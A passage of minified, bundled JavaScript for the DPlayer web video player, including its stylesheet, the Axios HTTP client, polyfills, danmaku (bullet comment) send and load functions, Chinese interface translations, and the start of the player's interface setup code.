input:checked+label:after{left:12px}.dplayer-mobile-play{display:none;width:50px;height:50px;border:none;background-color:transparent;outline:none;cursor:pointer;box-sizing:border-box;bottom:0;opacity:.8;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.dplayer-danmaku{position:absolute;left:0;right:0;top:0;bottom:0;font-size:22px;color:#fff}.dplayer-danmaku .dplayer-danmaku-item{display:inline-block;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;white-space:nowrap;text-shadow:.5px .5px .5px rgba(0,0,0,.5)}.dplayer-danmaku .dplayer-danmaku-item--demo{position:absolute;visibility:hidden}.dplayer-danmaku .dplayer-danmaku-right{position:absolute;right:0;transform:translateX(100%)}.dplayer-danmaku .dplayer-danmaku-right.dplayer-danmaku-move{will-change:transform;-webkit-animation:danmaku 5s linear;animation:danmaku 5s linear;-webkit-animation-play-state:paused;animation-play-state:paused}@-webkit-keyframes danmaku{0%{transform:translateX(100%)}}@keyframes danmaku{0%{transform:translateX(100%)}}.dplayer-danmaku .dplayer-danmaku-bottom,.dplayer-danmaku .dplayer-danmaku-top{position:absolute;width:100%;text-align:center;visibility:hidden}.dplayer-danmaku .dplayer-danmaku-bottom.dplayer-danmaku-move,.dplayer-danmaku .dplayer-danmaku-top.dplayer-danmaku-move{will-change:visibility;-webkit-animation:danmaku-center 4s linear;animation:danmaku-center 4s linear;-webkit-animation-play-state:paused;animation-play-state:paused}@-webkit-keyframes danmaku-center{0%{visibility:visible}to{visibility:visible}}@keyframes danmaku-center{0%{visibility:visible}to{visibility:visible}}.dplayer-logo{pointer-events:none;position:absolute;left:20px;top:20px;max-width:50px;max-height:50px}.dplayer-logo img{max-width:100%;max-height:100%;background:none}.dplayer-menu{position:absolute;width:170px;border-radius:2px;background:rgba(28,28,28,.85);padding:5px 0;overflow:hidden;z-index:3;display:none}.dplayer-menu.dplayer-menu-show{display:block}.dplayer-menu .dplayer-menu-item{height:30px;box-sizing:border-box;cursor:pointer}.dplayer-menu .dplayer-menu-item:hover{background-color:hsla(0,0%,100%,.1)}.dplayer-menu .dplayer-menu-item a{padding:0 10px;line-height:30px;color:#eee;font-size:13px;display:inline-block;vertical-align:middle;width:100%;box-sizing:border-box;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.dplayer-menu .dplayer-menu-item a:hover{text-decoration:none}.dplayer-notice{opacity:0;position:absolute;bottom:60px;left:20px;font-size:14px;border-radius:2px;background:rgba(28,28,28,.9);padding:7px 20px;transition:all .3s ease-in-out;overflow:hidden;color:#fff;pointer-events:none}.dplayer-subtitle{position:absolute;bottom:40px;width:90%;left:5%;text-align:center;color:#fff;text-shadow:.5px .5px .5px rgba(0,0,0,.5);font-size:20px}.dplayer-subtitle.dplayer-subtitle-hide{display:none}.dplayer-mask{position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;display:none}.dplayer-mask.dplayer-mask-show{display:block}.dplayer-video-wrap{position:relative;background:#000;font-size:0;width:100%;height:100%}.dplayer-video-wrap .dplayer-video{width:100%;height:100%;display:none}.dplayer-video-wrap .dplayer-video-current{display:block}.dplayer-video-wrap .dplayer-video-prepare{display:none}.dplayer-info-panel{position:absolute;top:10px;left:10px;width:400px;background:rgba(28,28,28,.8);padding:10px;color:#fff;font-size:12px;border-radius:2px}.dplayer-info-panel-hide{display:none}.dplayer-info-panel .dplayer-info-panel-close{cursor:pointer;position:absolute;right:10px;top:10px}.dplayer-info-panel .dplayer-info-panel-item>span{display:inline-block;vertical-align:middle;line-height:15px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.dplayer-info-panel .dplayer-info-panel-item-title{width:100px;text-align:right;margin-right:10px}.dplayer-info-panel .dplayer-info-panel-item-data{width:260px}',""]),e.exports=t},function(e,t,a){(t=a(3)(!1)).push([e.i,':root{--balloon-border-radius:2px;--balloon-color:rgba(16,16,16,0.95);--balloon-text-color:#fff;--balloon-font-size:12px;--balloon-move:4px}button[aria-label][data-balloon-pos]{overflow:visible}[aria-label][data-balloon-pos]{position:relative;cursor:pointer}[aria-label][data-balloon-pos]:after{text-indent:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif;font-weight:400;font-style:normal;text-shadow:none;font-size:var(--balloon-font-size);background:var(--balloon-color);border-radius:2px;color:var(--balloon-text-color);border-radius:var(--balloon-border-radius);content:attr(aria-label);padding:.5em 1em;white-space:nowrap}[aria-label][data-balloon-pos]:after,[aria-label][data-balloon-pos]:before{opacity:0;pointer-events:none;transition:all .18s ease-out .18s;position:absolute;z-index:10}[aria-label][data-balloon-pos]:before{width:0;height:0;border:5px solid transparent;border-top:5px solid var(--balloon-color);content:""}[aria-label][data-balloon-pos]:hover:after,[aria-label][data-balloon-pos]:hover:before,[aria-label][data-balloon-pos]:not([data-balloon-nofocus]):focus:after,[aria-label][data-balloon-pos]:not([data-balloon-nofocus]):focus:before,[aria-label][data-balloon-pos][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-visible]:before{opacity:1;pointer-events:none}[aria-label][data-balloon-pos].font-awesome:after{font-family:FontAwesome,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif}[aria-label][data-balloon-pos][data-balloon-break]:after{white-space:pre}[aria-label][data-balloon-pos][data-balloon-break][data-balloon-length]:after{white-space:pre-line;word-break:break-word}[aria-label][data-balloon-pos][data-balloon-blunt]:after,[aria-label][data-balloon-pos][data-balloon-blunt]:before{transition:none}[aria-label][data-balloon-pos][data-balloon-pos=up]:after{margin-bottom:10px}[aria-label][data-balloon-pos][data-balloon-pos=up]:after,[aria-label][data-balloon-pos][data-balloon-pos=up]:before{bottom:100%;left:50%;transform:translate(-50%,var(--balloon-move));transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos=up]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=up]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=up][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-pos=up][data-balloon-visible]:before{transform:translate(-50%)}[aria-label][data-balloon-pos][data-balloon-pos=up-left]:after{bottom:100%;left:0;margin-bottom:10px;transform:translateY(var(--balloon-move));transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos=up-left]:before{bottom:100%;left:5px;transform:translateY(var(--balloon-move));transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos=up-left]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=up-left]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=up-left][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-pos=up-left][data-balloon-visible]:before{transform:translate(0)}[aria-label][data-balloon-pos][data-balloon-pos=up-right]:after{bottom:100%;right:0;margin-bottom:10px;transform:translateY(var(--balloon-move));transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos=up-right]:before{bottom:100%;right:5px;transform:translateY(var(--balloon-move));transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos=up-right]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=up-right]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=up-right][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-pos=up-right][data-balloon-visible]:before{transform:translate(0)}[aria-label][data-balloon-pos][data-balloon-pos=down]:after{left:50%;margin-top:10px;top:100%;transform:translate(-50%,calc(var(--balloon-move)*-1))}[aria-label][data-balloon-pos][data-balloon-pos=down]:before{width:0;height:0;border:5px solid transparent;border-bottom:5px solid var(--balloon-color);left:50%;top:100%;transform:translate(-50%,calc(var(--balloon-move)*-1))}[aria-label][data-balloon-pos][data-balloon-pos=down]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=down]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=down][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-pos=down][data-balloon-visible]:before{transform:translate(-50%)}[aria-label][data-balloon-pos][data-balloon-pos=down-left]:after{left:0;margin-top:10px;top:100%;transform:translateY(calc(var(--balloon-move)*-1))}[aria-label][data-balloon-pos][data-balloon-pos=down-left]:before{width:0;height:0;border:5px solid transparent;border-bottom:5px solid var(--balloon-color);left:5px;top:100%;transform:translateY(calc(var(--balloon-move)*-1))}[aria-label][data-balloon-pos][data-balloon-pos=down-left]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=down-left]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=down-left][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-pos=down-left][data-balloon-visible]:before{transform:translate(0)}[aria-label][data-balloon-pos][data-balloon-pos=down-right]:after{right:0;margin-top:10px;top:100%;transform:translateY(calc(var(--balloon-move)*-1))}[aria-label][data-balloon-pos][data-balloon-pos=down-right]:before{width:0;height:0;border:5px solid transparent;border-bottom:5px solid var(--balloon-color);right:5px;top:100%;transform:translateY(calc(var(--balloon-move)*-1))}[aria-label][data-balloon-pos][data-balloon-pos=down-right]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=down-right]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=down-right][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-pos=down-right][data-balloon-visible]:before{transform:translate(0)}[aria-label][data-balloon-pos][data-balloon-pos=left]:after{margin-right:10px;right:100%;top:50%;transform:translate(var(--balloon-move),-50%)}[aria-label][data-balloon-pos][data-balloon-pos=left]:before{width:0;height:0;border:5px solid transparent;border-left:5px solid var(--balloon-color);right:100%;top:50%;transform:translate(var(--balloon-move),-50%)}[aria-label][data-balloon-pos][data-balloon-pos=left]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=left]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=left][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-pos=left][data-balloon-visible]:before{transform:translateY(-50%)}[aria-label][data-balloon-pos][data-balloon-pos=right]:after{left:100%;margin-left:10px;top:50%;transform:translate(calc(var(--balloon-move)*-1),-50%)}[aria-label][data-balloon-pos][data-balloon-pos=right]:before{width:0;height:0;border:5px solid transparent;border-right:5px solid var(--balloon-color);left:100%;top:50%;transform:translate(calc(var(--balloon-move)*-1),-50%)}[aria-label][data-balloon-pos][data-balloon-pos=right]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=right]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=right][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-pos=right][data-balloon-visible]:before{transform:translateY(-50%)}[aria-label][data-balloon-pos][data-balloon-length=small]:after{white-space:normal;width:80px}[aria-label][data-balloon-pos][data-balloon-length=medium]:after{white-space:normal;width:150px}[aria-label][data-balloon-pos][data-balloon-length=large]:after{white-space:normal;width:260px}[aria-label][data-balloon-pos][data-balloon-length=xlarge]:after{white-space:normal;width:380px}@media screen and (max-width:768px){[aria-label][data-balloon-pos][data-balloon-length=xlarge]:after{white-space:normal;width:90vw}}[aria-label][data-balloon-pos][data-balloon-length=fit]:after{white-space:normal;width:100%}',""]),e.exports=t},function(e,t,a){var n=Function.prototype.apply;function o(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new o(n.call(setTimeout,window,arguments),clearTimeout)},t.setInterval=function(){return new o(n.call(setInterval,window,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(window,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;0<=t&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},a(40),t.setImmediate=setImmediate,t.clearImmediate=clearImmediate},function(e,t,a){(function(e,h){!function(a,n){"use strict";if(!a.setImmediate){var o,r,t,i,e,l=1,s={},d=!1,p=a.document,c=Object.getPrototypeOf&&Object.getPrototypeOf(a);c=c&&c.setTimeout?c:a,o="[object process]"==={}.toString.call(a.process)?function(e){h.nextTick(function(){y(e)})}:function(){if(a.postMessage&&!a.importScripts){var e=!0,t=a.onmessage;return a.onmessage=function(){e=!1},a.postMessage("","*"),a.onmessage=t,e}}()?(i="setImmediate$"+Math.random()+"$",e=function(e){e.source===a&&"string"==typeof e.data&&0===e.data.indexOf(i)&&y(+e.data.slice(i.length))},a.addEventListener?a.addEventListener("message",e,!1):a.attachEvent("onmessage",e),function(e){a.postMessage(i+e,"*")}):a.MessageChannel?((t=new MessageChannel).port1.onmessage=function(e){y(e.data)},function(e){t.port2.postMessage(e)}):p&&"onreadystatechange"in p.createElement("script")?(r=p.documentElement,function(e){var t=p.createElement("script");t.onreadystatechange=function(){y(e),t.onreadystatechange=null,r.removeChild(t),t=null},r.appendChild(t)}):function(e){setTimeout(y,0,e)},c.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),a=0;a<t.length;a++)t[a]=arguments[a+1];var n={callback:e,args:t};return s[l]=n,o(l),l++},c.clearImmediate=u}function u(e){delete s[e]}function y(e){if(d)setTimeout(y,0,e);else{var a=s[e];if(a){d=!0;try{!function(){var e=a.callback,t=a.args;switch(t.length){case 0:e();break;case 1:e(t[0]);break;case 2:e(t[0],t[1]);break;case 3:e(t[0],t[1],t[2]);break;default:e.apply(n,t)}}()}finally{u(e),d=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,a(4),a(5))},function(e,t,a){"use strict";var n=a(0),o=a(6),r=a(42),i=a(12);function l(e){var t=new r(e),a=o(r.prototype.request,t);return n.extend(a,r.prototype,t),n.extend(a,t),a}var s=l(a(9));s.Axios=r,s.create=function(e){return l(i(s.defaults,e))},s.Cancel=a(13),s.CancelToken=a(55),s.isCancel=a(8),s.all=function(e){return Promise.all(e)},s.spread=a(56),e.exports=s,e.exports.default=s},function(e,t,a){"use strict";var o=a(0),n=a(7),r=a(43),i=a(44),l=a(12);function s(e){this.defaults=e,this.interceptors={request:new r,response:new r}}s.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=l(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=[i,void 0],a=Promise.resolve(e);for(this.interceptors.request.forEach(function(e){t.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){t.push(e.fulfilled,e.rejected)});t.length;)a=a.then(t.shift(),t.shift());return a},s.prototype.getUri=function(e){return e=l(this.defaults,e),n(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},o.forEach(["delete","get","head","options"],function(a){s.prototype[a]=function(e,t){return this.request(o.merge(t||{},{method:a,url:e}))}}),o.forEach(["post","put","patch"],function(n){s.prototype[n]=function(e,t,a){return this.request(o.merge(a||{},{method:n,url:e,data:t}))}}),e.exports=s},function(e,t,a){"use strict";var n=a(0);function o(){this.handlers=[]}o.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(t){n.forEach(this.handlers,function(e){null!==e&&t(e)})},e.exports=o},function(e,t,a){"use strict";var n=a(0),o=a(45),r=a(8),i=a(9);function l(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(t){return l(t),t.headers=t.headers||{},t.data=o(t.data,t.headers,t.transformRequest),t.headers=n.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),n.forEach(["delete","get","head","post","put","patch","common"],function(e){delete t.headers[e]}),(t.adapter||i.adapter)(t).then(function(e){return l(t),e.data=o(e.data,e.headers,t.transformResponse),e},function(e){return r(e)||(l(t),e&&e.response&&(e.response.data=o(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)})}},function(e,t,a){"use strict";var n=a(0);e.exports=function(t,a,e){return n.forEach(e,function(e){t=e(t,a)}),t}},function(e,t,a){"use strict";var o=a(0);e.exports=function(a,n){o.forEach(a,function(e,t){t!==n&&t.toUpperCase()===n.toUpperCase()&&(a[n]=e,delete a[t])})}},function(e,t,a){"use strict";var o=a(11);e.exports=function(e,t,a){var n=a.config.validateStatus;!n||n(a.status)?e(a):t(o("Request failed with status code "+a.status,a.config,null,a.request,a))}},function(e,t,a){"use strict";e.exports=function(e,t,a,n,o){return e.config=t,a&&(e.code=a),e.request=n,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,a){"use strict";var n=a(50),o=a(51);e.exports=function(e,t){return e&&!n(t)?o(e,t):t}},function(e,t,a){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,a){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,a){"use strict";var r=a(0),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,a,n,o={};return e&&r.forEach(e.split("\n"),function(e){if(n=e.indexOf(":"),t=r.trim(e.substr(0,n)).toLowerCase(),a=r.trim(e.substr(n+1)),t){if(o[t]&&0<=i.indexOf(t))return;o[t]="set-cookie"===t?(o[t]?o[t]:[]).concat([a]):o[t]?o[t]+", "+a:a}}),o}},function(e,t,a){"use strict";var n,o,r,i=a(0);function l(e){var t=e;return o&&(r.setAttribute("href",t),t=r.href),r.setAttribute("href",t),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}e.exports=i.isStandardBrowserEnv()?(o=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a"),n=l(window.location.href),function(e){var t=i.isString(e)?l(e):e;return t.protocol===n.protocol&&t.host===n.host}):function(){return!0}},function(e,t,a){"use strict";var l=a(0);e.exports=l.isStandardBrowserEnv()?{write:function(e,t,a,n,o,r){var i=[];i.push(e+"="+encodeURIComponent(t)),l.isNumber(a)&&i.push("expires="+new Date(a).toGMTString()),l.isString(n)&&i.push("path="+n),l.isString(o)&&i.push("domain="+o),!0===r&&i.push("secure"),document.cookie=i.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,a){"use strict";var n=a(13);function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var a=this;e(function(e){a.reason||(a.reason=new n(e),t(a.reason))})}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var t;return{token:new o(function(e){t=e}),cancel:t}},e.exports=o},function(e,t,a){"use strict";e.exports=function(t){return function(e){return t.apply(null,e)}}},function(n,e,t){"use strict";(function(e){var t="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:{},a=Object.create(t),l=/["&'<>]/;a.$escape=function(e){return function(e){var t=""+e,a=l.exec(t);if(!a)return e;var n="",o=void 0,r=void 0,i=void 0;for(o=a.index,r=0;o<t.length;o++){switch(t.charCodeAt(o)){case 34:i="&#34;";break;case 38:i="&#38;";break;case 39:i="&#39;";break;case 60:i="&#60;";break;case 62:i="&#62;";break;default:continue}r!==o&&(n+=t.substring(r,o)),r=o+1,n+=i}return r!==o?n+t.substring(r,o):n}(function e(t){return"string"!=typeof t&&(t=null==t?"":"function"==typeof t?e(t.call(t)):JSON.stringify(t)),t}(e))},a.$each=function(e,t){if(Array.isArray(e))for(var a=0,n=e.length;a<n;a++)t(e[a],a);else for(var o in e)t(e[o],o)},n.exports=a}).call(this,t(4))},function(e,t,a){"use strict";a.r(t),a(35);var n=a(15),o=/mobile/i.test(window.navigator.userAgent),s={secondToTime:function(e){if(0===(e=e||0)||e===1/0||"NaN"===e.toString())return"00:00";var t=Math.floor(e/3600),a=Math.floor((e-3600*t)/60),n=Math.floor(e-3600*t-60*a);return(0<t?[t,a,n]:[a,n]).map(function(e){return e<10?"0"+e:""+e}).join(":")},getElementViewLeft:function(e){var t=e.offsetLeft,a=e.offsetParent,n=document.body.scrollLeft+document.documentElement.scrollLeft;if(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement)for(;null!==a&&a!==e;)t+=a.offsetLeft,a=a.offsetParent;else for(;null!==a;)t+=a.offsetLeft,a=a.offsetParent;return t-n},getBoundingClientRectViewLeft:function(e){var t=window.scrollY||window.pageYOffset||document.body.scrollTop+(document.documentElement&&document.documentElement.scrollTop||0);if(e.getBoundingClientRect){if("number"!=typeof this.getBoundingClientRectViewLeft.offset){var a=document.createElement("div");a.style.cssText="position:absolute;top:0;left:0;",document.body.appendChild(a),this.getBoundingClientRectViewLeft.offset=-a.getBoundingClientRect().top-t,document.body.removeChild(a),a=null}var n=e.getBoundingClientRect(),o=this.getBoundingClientRectViewLeft.offset;return n.left+o}return this.getElementViewLeft(e)},getScrollPosition:function(){return{left:window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0,top:window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0}},setScrollPosition:function(e){var t=e.left,a=void 0===t?0:t,n=e.top,o=void 0===n?0:n;this.isFirefox?(document.documentElement.scrollLeft=a,document.documentElement.scrollTop=o):window.scrollTo(a,o)},isMobile:o,isSafari:/Safari/i.test(window.navigator.userAgent),isFirefox:/firefox/i.test(window.navigator.userAgent),isChrome:/chrome/i.test(window.navigator.userAgent),storage:{set:function(e,t){localStorage.setItem(e,t)},get:function(e){return localStorage.getItem(e)}},nameMap:{dragStart:o?"touchstart":"mousedown",dragMove:o?"touchmove":"mousemove",dragEnd:o?"touchend":"mouseup"},color2Number:function(e){return"#"===e[0]&&(e=e.substr(1)),3===e.length&&(e="".concat(e[0]).concat(e[0]).concat(e[1]).concat(e[1]).concat(e[2]).concat(e[2])),parseInt(e,16)+0&16777215},number2Color:function(e){return"#"+("00000"+e.toString(16)).slice(-6)},number2Type:function(e){switch(e){case 0:return"right";case 1:return"top";case 2:return"bottom";default:return"right"}}},r=a(2),i=a.n(r),l={send:function(a){i.a.post(a.url,a.data).then(function(e){var t=e.data;t&&0===t.code?a.success&&a.success(t):a.error&&a.error(t&&t.msg)}).catch(function(e){console.error(e),a.error&&a.error()})},read:function(a){i.a.get(a.url).then(function(e){var t=e.data;t&&0===t.code?a.success&&a.success(t.data.map(function(e){return{time:e[0],type:e[1],color:e[2],author:e[3],text:e[4]}})):a.error&&a.error(t&&t.msg)}).catch(function(e){console.error(e),a.error&&a.error()})}};function d(e){return(d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e){var t=this;this.lang=e,this.tran=function(e){return c[t.lang]&&c[t.lang][e]?c[t.lang][e]:e}}var c={"zh-cn":{"Danmaku is loading":"弹幕加载中",Top:"顶部",Bottom:"底部",Rolling:"滚动","Input danmaku, hit Enter":"输入弹幕，回车发送","About author":"关于作者","DPlayer feedback":"播放器意见反馈","About DPlayer":"关于 DPlayer 播放器",Loop:"洗脑循环",Speed:"速度","Opacity for danmaku":"弹幕透明度",Normal:"正常","Please input danmaku content!":"要输入弹幕内容啊喂！","Set danmaku color":"设置弹幕颜色","Set danmaku type":"设置弹幕类型","Show danmaku":"显示弹幕","Video load failed":"视频加载失败","Danmaku load failed":"弹幕加载失败","Danmaku send failed":"弹幕发送失败","Switching to":"正在切换至","Switched to":"已经切换至",quality:"画质",FF:"快进",REW:"快退","Unlimited danmaku":"海量弹幕","Send danmaku":"发送弹幕",Setting:"设置","Full screen":"全屏","Web full screen":"页面全屏",Send:"发送",Screenshot:"截图",AirPlay:"无线投屏",s:"秒","Show subtitle":"显示字幕","Hide subtitle":"隐藏字幕",Volume:"音量",Live:"直播","Video info":"视频统计信息"},"zh-tw":{"Danmaku is loading":"彈幕載入中",Top:"頂部",Bottom:"底部",Rolling:"滾動","Input danmaku, hit Enter":"輸入彈幕，Enter 發送","About author":"關於作者","DPlayer feedback":"播放器意見回饋","About DPlayer":"關於 DPlayer 播放器",Loop:"循環播放",Speed:"速度","Opacity for danmaku":"彈幕透明度",Normal:"正常","Please input danmaku content!":"請輸入彈幕內容啊！","Set danmaku color":"設定彈幕顏色","Set danmaku type":"設定彈幕類型","Show danmaku":"顯示彈幕","Video load failed":"影片載入失敗","Danmaku load failed":"彈幕載入失敗","Danmaku send failed":"彈幕發送失敗","Switching to":"正在切換至","Switched to":"已經切換至",quality:"畫質",FF:"快進",REW:"快退","Unlimited danmaku":"巨量彈幕","Send danmaku":"發送彈幕",Setting:"設定","Full screen":"全螢幕","Web full screen":"頁面全螢幕",Send:"發送",Screenshot:"截圖",AirPlay:"無線投屏",s:"秒","Show subtitle":"顯示字幕","Hide subtitle":"隱藏字幕",Volume:"音量",Live:"直播","Video info":"影片統計訊息"}},u=a(17),y=a.n(u),h=a(18),m=a.n(h),f=a(19),v=a.n(f),b=a(20),g=a.n(b),w=a(21),x=a.n(w),k=a(22),S=a.n(k),T=a(23),L=a.n(T),E=a(24),q=a.n(E),B=a(25),M=a.n(B),z=a(26),C=a.n(z),A=a(27),O=a.n(A),P=a(28),F=a.n(P),j=a(29),_=a.n(j),Y=a(30),D=a.n(Y),R=a(31),I=a.n(R),H=a(32),W=a.n(H),N=a(33),U=a.n(N),V={play:y.a,pause:m.a,volumeUp:v.a,volumeDown:g.a,volumeOff:x.a,full:S.a,fullWeb:L.a,setting:q.a,right:M.a,comment:C.a,commentOff:O.a,send:F.a,pallette:_.a,camera:D.a,subtitle:W.a,loading:U.a,airplay:I.a},X=a(34),Q=a.n(X);function $(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var J=($(K.prototype,[{key:"init",value:function(){this.container.innerHTML=Q()({options:this.options,index:this.index,tran:this.tran,icons:V,mobile:s.isMobile,video:{current:!0,pic:this.options.video.pic,screenshot:this.options.screenshot,airplay:this.options.airplay,preload:this.options.preload,url:this.options.video.url,subtitle:this.options.subtitle}}),this.volumeBar=this.container.querySelector(".dplayer-volume-bar-inner"),this.volumeBarWrap=this.container.querySelector(".dplayer-volume-bar"),this.volumeBarWrapWrap=this.container.querySelector(".dplayer-volume-bar-wrap"),this.volumeButton=this.container.querySelector(".dplayer-volume"),this.volumeButtonIcon=this.container.querySelector(".dplayer-volume-icon"),this.volumeIcon=this.container.querySelector(".dplayer-volume-icon .dplayer-icon-content"),this.playedBar=this.container.querySelector(".dplayer-played"),this.loadedBar=this.container.querySelector(".dplayer-loaded"),this.playedBarWrap=this.container.querySelector(".dplayer-bar-wrap"),this.playedBarTime=this.container.querySelector(".dplayer-bar-time"),this.danmaku=this.container.querySelector(".dplayer-danmaku"),this.danmakuLoading=this.container.querySelector(".dplayer-danloading"),this.video=this.container.querySelector(".dplayer-video-current"),this.bezel=this.container.querySelector(".dplayer-bezel-icon"),this.playButton=this.container.querySelector(".dplayer-play-icon"),this.mobilePlayButton=this.container.querySelector(".dplayer-mobile-play"),this.videoWrap=this.container.querySelector(".dplayer-video-wrap"),this.controllerMask=this.container.querySelector(".dplayer-controller-mask"),this.ptime=this.container.querySelector(".dplayer-ptime"),this.settingButton=this.container.querySelector(".dplayer-setting-icon"),this.settingBox=this.container.querySelector(".dplayer-setting-box"),this.mask=this.container.querySelector(".dplayer-mask"),this.loop=this.container.querySelector(".dplayer-setting-loop"),this.loopToggle=this.container.querySelector(".dplayer-setting-loop .dplayer-toggle-setting-input"),this.showDanmaku=this.container.querySelector(".dplayer-setting-showdan"),this.showDanmakuToggle=this.container.querySelector(".dplayer-showdan-setting-input"),this.unlimitDanmaku=this.container.querySelector(".dplayer-setting-danunlimit"),this.unlimitDanmakuToggle=this.container.querySelector(".dplayer-danunlimit-setting-input"),this.speed=this.container.querySelector(".dplayer-setting-speed"),this.speedItem=this.container.querySelectorAll(".dplayer-setting-speed-item"),this.danmakuOpacityBar=this.container.querySelector(".dplayer-danmaku-bar-inner"),this.danmakuOpacityBarWrap=this.container.querySelector(".dplayer-danmaku-bar"),this.danmakuOpacityBarWrapWrap=this.container.querySelector(".dplayer-danmaku-bar-wrap"),this.danmakuOpacityBox=this.container.querySelector(".dplayer-setting-danmaku"),this.dtime=this.container.querySelector(".dplayer-dtime"),this.controller=this.container.querySelector(".dplayer-controller"),this.commentInput=this.container.querySelector(".dplayer-comment-input"),this.commentButton=this.container.querySelector(".dplayer-comment-icon"),this.commentSettingBox=this.container.querySelector(".dplayer-comment-setting-box"),this.commentSettingButton=this.container.querySelector(".dplayer-comment-setting-icon"),this.commentSettingFill=this.container.querySelector(".dplayer-comment-setting-icon path"),this.commentSendButton=this.container.querySelector(".dplayer-send-icon"),this.commentSendFill=this.container.querySelector(".dplayer-send-icon 